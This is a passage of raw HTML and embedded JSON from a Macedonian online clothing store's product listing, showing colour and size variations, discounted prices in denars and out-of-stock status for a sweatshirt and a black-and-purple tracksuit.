\u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5362&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5362&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0417\u0435\u043b\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5362&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5362&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u041f\u043b\u0430\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5316a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;alt&quot;:&quot;998A5316a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;full_src_w&quot;:1666,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u041f\u043b\u0430\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5316a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;alt&quot;:&quot;998A5316a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;full_src_w&quot;:1666,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u041f\u043b\u0430\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5316a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;alt&quot;:&quot;998A5316a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;full_src_w&quot;:1666,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u041f\u043b\u0430\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5316a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;alt&quot;:&quot;998A5316a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;full_src_w&quot;:1666,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9568,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u041f\u043b\u0430\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5316a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;alt&quot;:&quot;998A5316a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a.jpg&quot;,&quot;full_src_w&quot;:1666,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5316a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9569,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="9529" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b1%d0%be%d1%98%d0%b0">
											Боја										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b1%d0%be%d1%98%d0%b0" class="" name="attribute_%d0%b1%d0%be%d1%98%d0%b0" data-attribute_name="attribute_%d0%b1%d0%be%d1%98%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="Црвена" >Црвена</option><option value="Сива" >Сива</option><option value="Темно Сива" >Темно Сива</option><option value="Бордо" >Бордо</option><option value="Црна" >Црна</option><option value="Бела" >Бела</option><option value="Зелена" >Зелена</option><option value="Плава" >Плава</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b1%d0%be%d1%98%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Црвена' data-title='Црвена' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Црвена</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Сива' data-title='Сива' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Сива</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Темно Сива' data-title='Темно Сива' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Темно Сива</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Бордо' data-title='Бордо' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Бордо</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Црна' data-title='Црна' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Црна</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Бела' data-title='Бела' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Бела</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Зелена' data-title='Зелена' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Зелена</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Плава' data-title='Плава' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Плава</div></div></div>								</td>
							</tr>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='2XL' data-title='2XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">2XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-8979 status-publish outofstock product_cat-men product_cat-tracksuit product_tag-exclusive product_tag-hoodie product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-tracksuit-zip-up-black-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/11/998A9465-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Tracksuit Zip Up Black &amp; Purple" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Tracksuit Zip Up Black &#038; Purple</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 4,490.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9465&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9465&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:8986,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8980,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9465&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9465&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 